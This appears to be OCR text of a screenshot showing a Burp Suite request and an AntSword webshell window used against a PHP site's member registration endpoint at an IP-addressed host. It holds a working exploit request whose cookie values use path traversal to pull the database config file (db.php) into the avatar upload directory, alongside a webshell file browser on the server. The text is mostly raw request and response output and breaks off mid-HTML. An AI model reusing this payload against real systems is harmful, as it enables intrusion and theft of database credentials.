 1 × 2 × ...
Go Cancel < | ▾ > | ▾ Target: http://106.15.50.112:8019
Request
Raw Params Headers Hex
POST /index.php?m=&c=members&a=register HTTP/1.1
Host: 106.15.50.112:8019
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.120 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: members_bind_info[temp_avatar]=../../../../Application/Common/Conf/db.php; members_bind_info[type]=qq;
members_uc_info[password]=gebilangwang; members_uc_info[uid]=666666; members_uc_info[username]=gebilangwang;
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
ajax=1&reg_type=2&utype=2&org=bind&ucenter=bind
中国蚁剑
AntSword 编辑 窗口 调试
106.15.50.112 106.15.50.112 106.15.50.112
文件列表 (1)
新建 上层 刷新 主目录 书签 /var/www/html/data/upload/avatar/2202/20/ 读取
名称 日期 大小 属性
ae3e81e2a19315a52d2c78fb2bfe666f.jpg 2022-02-20 12:14:40 190 b 0644
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Date: Sun, 20 Feb 2022 12:14:40 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Set-Cookie: PHPSESSID=9aa0108a36a4eb657a9bbd094fee8e9e; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: members_uc_info=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Status: 404 Not Found
Content-Length: 1331
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type">
<title>系统发生错误</title>
<style type="text/css">
*{ padding: 0; margin: 0; }
html{ overflow-y: scroll; }
body{ background: #fff; font-family: '微软雅黑'; color: #333; font-size: 16px; }
img{ border: 0; }
.error{ padding: 24px 48px; }
.face{ font-size: 100px; font-weight: normal; line-height: 120px; margin-bottom: 12px; }
h1{ font-size: 32px; line-height: 48px; }
.error .content{ padding-top: 10px}